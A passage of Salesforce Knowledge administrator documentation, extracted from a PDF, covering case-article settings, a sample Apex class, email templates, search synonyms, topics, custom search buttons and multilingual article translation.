<span id="page-2617-2"></span>By default, when a user [creates an article PDF directly from a case](#page-2095-0), the PDF includes all the article fields visible to that user. If you want PDFs to be generated according to a different profile, for example, a profile that hides certain fields from customers, select Use a profile to create customer-ready article PDFs on cases and choose the profile that should determine field visibility.

#### **Enable list of cases linked to an article**

Agents and Salesforce Knowledge managers can see a list of cases an article is attached to. This helps validate if the article is the right solution for a case and shows which articles are used most, without running a report. The Linked Cases related list:

- **•** Is visible on the detail or preview page of any article that has been published at least once.
- **•** Shows a maximum of 200 cases.
- **•** Is sorted in descending order by the date the article was linked to the case. The sort order can't be changed.
- **•** Doesn't appear on archived articles or a translation's edit and detail pages.
- Doesn't appear for external users such as portal or communities users or on Salesforce1.

#### **Allow users to share articles via public URLs**

You can share an article that is available on a public knowledge base with a URL. In the Available Sites list, select the sites you want to allow your agents to send URLs from and add them to the Selected Sites list. Agents can then email customer service clients with a URL to link directly to the article in your public knowledge base.

#### **Allow users to create an article from a reply**

If this checkbox is selected, members of an answers community or Chatter Answers community can convert helpful replies into articles. The article type you select determines which fields appear on the draft article, but on all articles the Title contains the question and the Summary contains the reply. After a reply is promoted to an article, the original reply has a status message indicating its association with the draft article. When the article is published, the message on the reply includes a link to the article.

SEE ALSO:

[Setting Up Salesforce Knowledge](#page-2605-0) [Creating Search Synonyms](#page-2622-0) [Example Apex Customization for Submitting Articles from Cases](#page-2618-0)

## <span id="page-2618-0"></span>Example Apex Customization for Submitting Articles from Cases

Note: You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

If your organization [allows customer-support agents to create Salesforce Knowledge articles](#page-2617-0) while closing a case, you can use Apex to pre-populate fields on draft articles. To do so, create an Apex class and assign it to the case article type using the example below as a guide. For more information on the syntax and use of Apex, see the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

Set up the example by creating the following article type, field, and data categories. Do not change the default API Name assigned to each new object.

- **1.** [Create an article type](#page-2607-0) called *FAQ*.
- **2.** [Create a text custom field](#page-2615-0) called Details.
- **3.** [Create a category group](#page-2640-0) called *Geography* and [assign it a category](#page-2652-0) called *USA*.
- **4.** [Create a category group](#page-2640-0) called *Topics* and [assign it a category](#page-2652-0) called *Maintenance*.

To finish the example, create and assign the Apex class:

**1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes** and click **New**.

## EDITIONS

Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To edit Salesforce Knowledge settings:

**•** "Customize Application"

To create an Apex class:

- **•** "Author Apex"
- **2.** Click **Version Settings** to specify the version of Apex and the API used with this class. If your organization has installed managed packages from the AppExchange, you can also specify which version of each managed package to use with this class. Use the default values for all versions. This associates the class with the most recent version of Apex and the API, as well as each managed package. You can specify an older version of a managed package if you want to access components or functionality that differs from the most recent package version. You can specify an older version of Apex and the API to maintain specific behavior.
- **3.** In the Apex Class text box enter the following script and click **Save**:

```
public class AgentContributionArticleController {
    // The constructor must take a ApexPages.KnowledgeArticleVersionStandardController
as an argument
   public
AgentContributionArticleController(ApexPages.KnowledgeArticleVersionStandardController
ctl) {
       SObject article = ctl.getRecord(); //this is the SObject for the new article.
                                             //It can optionally be cast to the proper
 article type, e.g. FAQ kav article = (FAQ kav) ctl.getRecord();
       String sourceId = ctl.getSourceId(); //this returns the id of the case that was
 closed.
       Case c = [select subject, description from Case where id=:sourceId];
        article.put('title', 'From Case: '+c.subject); //this overrides the default
behavior of pre-filling the title of the article with the subject of the closed case.
        article.put('Details c',c.description);
```

```
ctl.selectDataCategory('Geography','USA'); //Only one category per category
group can be specified.
        ctl.selectDataCategory('Topics','Maintenance');
    }
```
- **4.** From Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings** and click **Edit**.
- **5.** Verify the [case settings](#page-2617-0); using our example, the **Default article type** should be FAQ.
- **6.** From the Use Apex Customization menu, select **AgentContributionArticleController** and click **Save**.

As a result of this example, when agents create an article from the case-close screen:

- The data from the Description field on the case appears in the Details field of the article.
- **•** The title of the article contains *From Case:* and the case subject.
- **•** The article is automatically assigned to the *USA* data category and the *Maintenance* data category.

#### SEE ALSO:

[Setting Up Salesforce Knowledge](#page-2605-0)

## Sending Articles from Cases



If articles are associated with a case, users working on the case can attach PDF versions of the articles to an email simply by choosing a template you create. This capability is available if [Email-to-Case or On-Demand-Email-to-Case](#page-2292-0) is set up and the Email related list is visible on case page layouts.

### Creating an Email Template that Converts Articles to PDF Files

To allow users working on a case to automatically attach article PDFs to an email message:

- **1.** From Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
- **2.** Click **New Template** to create a template from scratch or click **Edit** next to an existing template. The new or edited template must include the Articles as PDFs case field.
- **3.** For example, If you want to edit the SUPPORT: Case Response with Solution (SAMPLE) template to include articles instead of solutions, complete these steps:
	- **a.** Click **Edit** next to the SUPPORT: Case Response with Solution (SAMPLE) template.
	- **b.** Change the Email Template Name to SUPPORT: Case Response with Article (SAMPLE).
	- **c.** Modify the Template Unique Name as needed.
	- **d.** Choose **Case Fields** from the Select Field Type drop-down menu.
	- **e.** Choose **Articles as PDFs** from the Select Field drop-down menu.
	- **f.** Copy the value from the Copy Merge Field Value field and paste it in the email body.
- **4.** Click **Save**.

On the case detail page in the Emails related list, users can now click **Send an Email** and choose the new template. Articles associated with the case are automatically converted to PDF attachments, and the attachments can be previewed or deleted if needed before the email is sent.

Note: Both the article and the knowledge base must be in the same language. For example, if your knowledge base language is English but you want a Japanese article converted into a PDF, change your knowledge base language to Japanese (in Setup, enter *Knowledge* in the Quick Find box, select **Knowledge Settings**, then click **Edit**) before converting the article.

## Notes on Field Visibility in Article PDFs

Consider the following information when using email templates that include the **Articles as PDFs** function:

- The fields that appear in article PDFs are determined by your profile if the Use a profile to create customer-ready article PDFs on cases checkbox (from Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings**) is not selected. If you can see all fields in the original article, all fields also appear in the automatically generated PDF. If field-level security restricts you from seeing a field on an article, that field and its data do not appear in the article's PDF.
- **•** If the Use a profile to create customer-ready article PDFs on cases checkbox is selected and a profile is chosen from the **Profile** menu (from Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings**), the chosen profile determines which fields appear in automatically generated PDFs. For example, if you are sending article PDFs to customers, you might choose the Customer Portal User profile to ensure that internal-only fields do not appear in article PDFs.
- **•** Fields in the Properties section of an article, including First Published, Last Modified, Last Published, and Summary, are not included in any PDF version regardless of setting or profile.

#### SEE ALSO:

[Salesforce Knowledge Overview](#page-2208-0) [Setting Up Salesforce Knowledge](#page-2605-0)

## Enable Sending Article Content in Email (Beta)

When using Knowledge One, agents can send an email with an article's contents embedded in the body of the email.



Note: Sending article content via email is available through a beta program for articles published on external channels (public knowledge bases, portals, or communities) and is not supported on Internet Explorer 7. For new organizations, the user permission off on all standard profiles but on for the System Administrator profile. For existing organizations, contact your Salesforce representative to enable the permission on the standard System Administrator profile.

Agents can send article content within an email rather than just sending a URL, letting your customers access the information without going to a website and letting your agents send articles that are not published publicly without rewriting or copy and pasting an internal article. Administrators can assign permission to only those agents with a good knowledge of what is acceptable for an external audience.

To enable and setup which article fields go into emails for each article type.

- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** How you access the Case Feed Settings page depends on what kind of page layout you're working with.
	- **•** For a layout in the Case Page Layouts section, click **Edit**, and then click **Feed View** in the page layout editor.
	- For a layout in the Page Layouts for Case Feed Users section, click and choose Edit feed view. (This section appears only for organizations created before Spring '14.)

If you've already opted to use the advanced page layout editor to configure the publisher for a layout, choose Edit detail view to add, change, or remove actions.

**3.** Under Articles Tool Settings, check **Enable attaching articles inline**.

- **4.** Click **Save**.
- **5.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**.
- **6.** Click on the label or name of the article type you'd like to share via email.
- **7.** Under Communication Channel Mappings, click **New** or **Edit**.
- **8.** Enter a Label and Name.
- **9.** Select and add Email to the Selected Channels list.
- **10.** Select and add the fields you'd like included in the body of an email.

Note: Smart links can't be included in the email and the following fields are not supported:

- **•** ArticleType
- **•** isDeleted
- **•** Language
- **•** MultiPicklist
- **•** Picklist
- **•** Publish Status
- **•** Source

## EDITIONS

Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To administer Salesforce Knowledge and create, edit, and delete page layouts:

**•** "Customize Application" AND

**•** Validation Status

#### **11.** Click **Save**.

Example: While solving customer cases, agents with the permission can insert article content into the body of an email. Anywhere agents can attach articles to cases, such as the Knowledge One sidebar in the Salesforce Console, the Articles list in the case feed, the Article widget, or the suggested articles in a Knowledge One search, they can email any article of that type within the body of an email by selecting **Email article with HTML** in the action drop down. The article content is inserted at top of email thread or wherever the agent left their cursor. Once an article has been emailed on the case an envelope icon appears to the left of the title. When the article has files that exceed the 10mb attachment limit, agents are asked to select which files to attach and retry sending the email.



Note: If rich text is not enabled on your case feed layout for the article type, only article text is embedded into the email and the action changes to **Email article text only**.

## <span id="page-2622-0"></span>Creating Search Synonyms

Create synonym groups to define words and phrases that are treated as equivalents in searches.

When building synonym groups, work with knowledge managers and other subject matter experts in your organization to create relevant synonyms.

To create a synonym group:

- **1.** From Setup, enter *Knowledge Synonyms* in the Quick Find box, then select **Knowledge Synonyms**.
- **2.** Click **New**.
- **3.** Enter at least two synonyms. A synonym can be any word or phrase.
- **4.** Select at least one language. If the synonyms are specific to a single language, select only that language. For example, if zum biespiel and zB apply to German users only, select only German. If the synonyms apply regardless of the language that your users are searching in, select several languages for one synonym group. For example, if the synonym group Business Objects and BO applies to English, German, and Spanish users, select all of these languages.

#### **5.** Click **Save**.

You can add up to 1,000 synonym groups.



Note: You can't use the following symbols in synonyms:



## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create, edit, and delete synonym groups:

**•** "Manage Synonyms"

### Search Synonyms

Synonyms are words or phrases that are treated as equivalent in searches so that you can optimize search results. When searching Salesforce Knowledge articles, users can enter search terms that don't match any terms in those items but are synonymous with the terms.

For example, if you define a synonym group with these synonyms:

CRM, customer relationship management, Salesforce

then a search for *customer relationship management* matches articles that contain customer relationship management and articles that contain CRM or Salesforce.

Synonyms affect search behavior in the following ways:

#### **Priority**

If a search term is part of a synonym group, the search results list items that contain the search term, followed by items that contain other terms in the synonym group.

For example, if this synonym group is defined:

fruit, oranges

Then a search for *oranges* matches a list of items containing oranges, followed by items containing fruit.

Note: In the Article Management tab, if you sort the list by clicking a column header, the sort order, not priority, persists in the current and additional searches.

#### **Wildcards**

If a wildcard is used in a search, the wildcard expands the search term, but the search doesn't match any synonyms, even if the search phrase contains a defined synonym.

For example, if these synonym groups are defined:

fruit, oranges, apples

cabbage, lettuce

Then a search for *orang\* lettuce* matches items that contain orange and oranges, but doesn't match items that contain fruit, apples, and cabbage.

#### **Operators**

If a search phrase contains an operator (AND/OR/AND NOT), synonym matches are returned only if the entire search phrase is a defined synonym.

For example, if these synonym groups are defined:

fruit, oranges and apples

vegetables, carrots

Then a search for *oranges and apples* returns matches for all items that contain the literal string oranges and apples as well as items that contain the term fruit.

However, if the search phrase is *fruit and vegetables*, which is not a defined synonym, the search matches only those items that contain both the terms, fruit and vegetables.

In this case, AND functions as an operator and synonym matches are not returned in the search results. In terms of this example, items that contain a synonym of either fruit or vegetables (items that contain the term carrots or the phrase oranges and apples) are not returned.

#### **Exact phrase matches**

If a defined synonym is only a part of a longer exact phrase search, the search doesn't treat it as a synonym.

For example, if this synonym group is defined:

oranges apples, fruit

Then an exact phrase search for *"raspberries oranges apples"* doesn't match items that contain the word fruit.

#### **Lemmatization**

Synonyms do not under go lemmatization in search results; rather, they are matched as an exact phrase. However, the search term does under go lemmatization.

For example, if this synonym group is defined:

quench, drink orange juice

Then a search for *quench* matches items that contain quench, quenched, quenching, and drink orange juice, but doesn't match items that contain drinking orange juice.

#### **Ignored words**

Words that are normally ignored in searches, such as the, to, and for, are matched if the word is part of a defined synonym.

For example, if this synonym group is defined:

peel the orange, cut the apple

Then a search for *peel the orange* matches items that contain the exact string peel the orange.

#### **Overlapping synonyms**

If a search term consists of overlapping synonyms from different groups, the search matches synonyms in all of the overlapping synonym groups.

For example, if these synonym groups are defined:

- **•** orange marmalade, citrus
- **•** marmalade recipe, sugar

Then a search for *orange marmalade recipe* matches items that contain orange marmalade, citrus, marmalade recipe, and sugar.

#### **Subsets**

If one synonym group includes a synonym that is a subset of a synonym in another group, a search for the subset term doesn't match items that contain synonyms from the subset synonym group.

For example, if these synonym groups are defined:

- **•** orange, apple
- **•** orange marmalade, citrus
- **•** marmalade, jam

Then a search for *orange marmalade* matches items that contain orange marmalade and citrus, but doesn't match items that contain apple or jam.

# Enabling Topics for English Articles

Attach topics to an English article to improve search quality. Suggested topics are automatically provided.

With topics on English articles, you can classify and search articles by assigning topics. Topics can be added from the article view and detail pages. Suggested topics are terms extracted from the article, so that they are more concrete and precise than a data category assignment. When searching, topics can be used to index the article, so the matched articles are more relevant to keyword searches.

 $\mathbb{Z}$ Note: Topic are only supported on English articles.

Topics for articles is set for each article type. To enable topics for articles:

- **1.** From Setup, enter *Topics for Objects* in the Quick Find box, then select **Topics for Objects**.
- **2.** Click on the article type name where you want to enable topics.
- **3.** Check Enable topics.
- **4.** Select which fields you want to use for suggestions.
- **5.** Click **Save**.
- <span id="page-2625-0"></span>**6.** Via profile or permission set, under System Permissions, define which users can assign, create, delete, and edit topics.

## Search Highlights and Snippets

Quickly identify the best article and see how articles match your search terms with relevant text and highlighted search terms in the search results.

Search highlights and snippets gives your agents and users context as to why the particular result matched their search query. The relevant text appears below the title with the search terms in bold. You can enable search highlights and snippets on the [Salesforce Knowledge settings page](#page-2605-0) on page 2600.

 $\mathbf{F}$ Note: Search highlights and snippets are not generated for searches with wildcards.

Search highlights and snippets are generated from the following fields:

- **•** Email
- **•** Long text area
- **•** Rich text area
- **•** Text area

Search highlights and snippets aren't generated from the following fields:

- **•** Checkbox
- **•** Currency
- **•** Date
- **•** Date Time
- **•** File
- **•** Formula

## EDITIONS

Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To enable topics:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

- **•** Lookup
- **•** Multi-picklist
- **•** Number
- **•** Percent
- **•** Phone
- **•** Picklist
- **•** URL

Note: If a snippet is not generated, the article's summary field is shown instead.  $\mathbb{Z}$ 

## Managing Promoted Search Terms

View, edit, and delete—from a single page—all the promoted search terms that are associated with Salesforce Knowledge articles.

**1.** From Setup, enter *Promoted Search Terms* in the Quick Find box, then select **Promoted Search Terms**.

SEE ALSO: [Promoting an Article in Users' Search Results](#page-2222-0)

## Salesforce Knowledge Tips, Tricks, and Examples

Advance administration tips for Salesforce Knowledge.

Here are some ways to customize your Salesforce Knowledge base:

- **•** [Use More Keywords to Find Articles From a Case](#page-2627-0) on page 2622
- **•** [Play Videos from Any Provider with a Custom Visualforce Page](#page-2629-0) on page 2624

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To create, edit, and delete promoted search terms:

**•** "Manage Promoted Search Terms"

## **EDITIONS**

Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## <span id="page-2627-0"></span>Use More Keywords to Find Articles From a Case

Use keywords from a case for an more refined article search.

When searching articles from a case, by default, only the case title is used in the search. Often, you want to use more information from the case for more accurate search results, you want to search a source other than Salesforce Knowledge, or you want to create a custom search button

Luckily, Salesforce Knowledge search pages accept other parameters:

- **• id=<case id>**: The ID of the current case.
- **• search=<keywords>**: The keywords to be searched.
- *articleType\_<article type dev name>=on:* multiple parameters possible, article types to select (if no article type is selected, then all article types are selected)
- **• ct\_<data category group internal name>=<data category internal name>**: multiple parameters possible, filter pre-selection

To take advantage of those parameters, add a custom button to the case detail page containing a few lines of javascript that extract keywords from the case and hide the default article search button.

Note: You can also create a custom article widget with support: caseArticle.

- **1.** From the object management settings for cases, go to Buttons, Links, and Actions.
- **2.** Click **New Button or Link**.
- **3.** Enter a unique Label, Name, and Description.
- **4.** Select **Detail Page Button** for Display Type.
- **5.** Select **Execute JavaScript** in the Behavior drop down.
- **6.** Select **OnClick JaveScript** in the Content Source drop down.
- **7.** Enter code for extracting case data and setting up parameters for the article search page.

For example:

```
// article search page URL
var url = '/knowledge/knowledgeHome.apexp';
// ID of the current case
url += '?id={!Case.Id}';
// use the case subject as the search keywords
url += '&search={!Case.Subject}';
// read case attributes
var caseType = '{!Case.Type}';
var caseProduct = '{!Case.Product c}';
// if the case is of a certain type, select only 2 of the article types available
// in other cases, we keep the default behavior (all article types selected)
if (caseType=='Problem' || caseType=='Question') {
  url += '&articleType FAQ kav=on';
  url += '&articleType How To kav=on';
}
```
EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

#### USER PERMISSIONS

To create or change custom buttons or links and create a Visualforce page:

**•** "Customize Application"
```
// preselect a data category for search results based on the category
var product = '';
if (caseProduct=='Home')
  product = 'Home';
if (caseProduct=='SMB')
  product = 'Small and Medium Business';
if (caseProduct=='Large enterprise')
  product = 'Large_Enterprise';
if (product.length>0)
  url += '&ct_Products2=' + product;
// once the logic is executed, we go to the article search page
window.location = url;
```
#### **8.** Click **Save**.

- **9.** From the object management settings for cases, go to Page Layouts.
- **10.** Click **Edit** next to Case Layout.
- **11.** Drag your custom button for article search into the case layout.

#### **12.** Click **Save**.

**13.** Create a Visualforce page named *CaseDetailsWithoutStandardKBSearchButton* with the following code:

```
<apex:page standardController="Case">
   <style type="text/css">
       div.knowledgeBlock input {display: none}
   </style>
   <apex:detail/>
</apex:page>
```
**14.** Back in the Buttons, Links, and Actions area for cases, click **Edit** next to View.

- **15.** Select **Visualforce Page** in Override with.
- **16.** Select **CaseDetailsWithoutStandardKBSearchButton** from the drop down.

#### **17.** Click **Save**.

#### Play Videos from Any Provider with a Custom Visualforce Page

Using a custom Visualforce page and the HTML editor, you can insert videos from any provider into your Salesforce Knowledge articles.

For example, create a Visualforce page:

#### **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create a Visualforce page

- **•** "Customize Application"
- To create articles:
- **•** "Manage Articles" AND

"Read" and "Create" on the article type

To edit draft articles:

**•** "Manage Articles" AND

> "Read" and "Edit" on the article type

To edit published or archived articles:

**•** "Manage Articles" AND

> "Create," "Read," and "Edit" on the article type

```
<apex:page showHeader="false" showChat="false" sidebar="false">
   <iframe width="560" height="315"
       src="http//myvideo.provider.com/embed/{!$CurrentPage.parameters.VideoID}"
        frameborder="0" allowfullscreen="true">
   </iframe>
</apex:page>
```
Then, with the HTML editor, authors can reference videos using this code:

```
<iframe frameborder="0" height="315"
    src="https://<salesforce_instance>/apex/Video?videoID=12345"
```
width="560">  $\langle$ iframe>

# <span id="page-2630-0"></span>Setting up a Multilingual Knowledge Base

To set up your knowledge base to support multiple languages:

- **1.** If you will send articles to a vendor for translation, you must create a translation queue. For a description of the translation process, see [Supporting Multiple Languages in Your Knowledge](#page-2631-0) [Base](#page-2631-0) on page 2626.
- **2.** In Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings** and click **Edit**.
- **3.** Select Multiple Languages and add the languages you want to include in your knowledge base. You can only add languages supported by Salesforce.
	- Note: You can't remove a language once you've added it to your knowledge base.
- **4.** Optionally, choose the following settings for each language:



#### **5.** Click **Save**.

SEE ALSO:

[Setting Up Salesforce Knowledge](#page-2605-0)

[Customizing Salesforce Knowledge Settings](#page-2616-0)

### **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

#### USER PERMISSIONS

To set up multiple languages for Salesforce Knowledge:

**•** "Customize Application" AND

"Manage Salesforce Knowledge"

# <span id="page-2631-0"></span>Supporting Multiple Languages in Your Knowledge Base

# Watch a Demo: [Supporting Multiple Languages with Salesforce Knowledge](http://salesforce.vidyard.com/watch/tFcfXwS0q1vWwHShfbj3jA)

With multiple languages for Salesforce Knowledge you can lower support costs by translating articles into the languages your audience prefers. After an administrator [selects your language](#page-2630-0) [settings,](#page-2630-0) two translation methods are available: translating articles in-house using the editing tool in the knowledge base, or sending articles to a localization vendor. Different languages can use different methods. For example, you may want to export articles to a vendor for French translations, but assign articles to a Salesforce Knowledge user for Spanish translations.

Translating an article within the knowledge base usually follows these steps:

- **1.** An author or reviewer [submits an article for translation](#page-2238-0) to another knowledge base user (the assignee).
- **2.** The assignee [translates the article](#page-2242-0) using the article editor, then [assigns](#page-2230-0) the finished translation to a reviewer or publisher.
- **3.** The reviewer [publishes the article](#page-2232-0). Publishing an article automatically includes both the source article and its completed translations. Note that a translated version of an article can be published before its source article, but it will only be visible to readers when its source article is also published.

Translating an article using a vendor usually follows these steps:

- **1.** An author or reviewer [assigns an article to a queue for translation](#page-2238-0).
- **2.** An administrator [creates an export file from the queue](#page-2635-0) and sends the file to the localization vendor.
- **3.** After the vendor returns the translated articles, an administrator [imports the translated articles into the knowledge base.](#page-2633-0) Imported articles can be published automatically or assigned to a reviewer.
- **4.** If the translations weren't published automatically, the assignee reviews and publishes them.

### Implementation Tips

- **•** Before you add languages to your knowledge base, decide for each language whether you want to translate articles directly in Salesforce or export articles to a translation vendor. Communicate your decision to the people involved in the translation process (authors, reviewers, translation managers, publishers).
- **•** When adding a language to your knowledge base, keep in mind that it can't be deleted; however, you can hide a language by making it inactive. Deactivating a language means it no longer appears as a choice in the New Article dialog or the Submit for Translation dialog. Also, if articles are already published in the language, those articles are no longer visible to readers as soon as the language is deactivated.
- **•** You can only add languages supported by Salesforce to your knowledge base.
- **•** To enable the article export feature, you must [create one or more queues](#page-2675-0); authors and reviewers will select the queue when they submit an article for translation. Make sure they know which queue to choose for which language.
- You must place all the translation files (meaning, those exported from Salesforce and translated by your vendor) in a folder whose name is the same as the language code. For example, put French articles in an *fr* folder. Zip up this folder to create your import file.

### Best Practices

• To hide translated articles for a specific language, deactivate the language by unchecking Active on the Settings page.

# EDITIONS

Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

**•** To import translated articles successfully, verify that the file structure and their extensions match the file structure and extensions of files exported from Salesforce Knowledge for translation. For example, if the target language is French, the file structure begins as follows:

```
import.properties
-fr
 --articletypearticlename_kav
  ---articlename.csv
  ---[Article collateral, html, images, etc.]
```
SEE ALSO:

[Setting up a Multilingual Knowledge Base](#page-2630-0) [Export Articles for Translation](#page-2635-0) [Translating Articles within Salesforce Knowledge](#page-2242-0)

# <span id="page-2633-0"></span>Importing Article Translations

Consider the following before importing translated articles into Salesforce:

- **•** You can only import articles that have been exported from the same Salesforce organization. For example, you can't export articles from your test or sandbox organization and import them into your production organization.
- **•** You must place all the translation files (meaning, those exported from Salesforce and translated by your vendor) in a folder whose name is the same as the language code. For example, put French articles in an  $fr$  folder. Zip up this folder to create your import file.
- **•** To import translated articles successfully, verify that the file structure and their extensions match the file structure and extensions of files exported from Salesforce Knowledge for translation. For example, if the target language is French, the file structure begins as follows:

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To import articles:

**•** "Manage Salesforce Knowledge"

AND

"Manage Articles"

AND

"Manage Knowledge Article Import/Export"

AND

"Read," "Create," "Edit," and "Delete" on the article type

To view articles:

**•** "Read" on the article type

To create articles:

**•** "Manage Articles"

AND

"Read" and "Create" on the article type

```
import.properties
-fr
  --articletypearticlename kav
   ---articlename.csv
   ---[Article collateral, html, images, etc.]
```
To import translated articles:

- **1.** From Setup, enter *Import Article Translations* in the Quick Find box, then select **Import Article Translations**.
- **2.** Choose how Salesforce handles translations after they're imported.

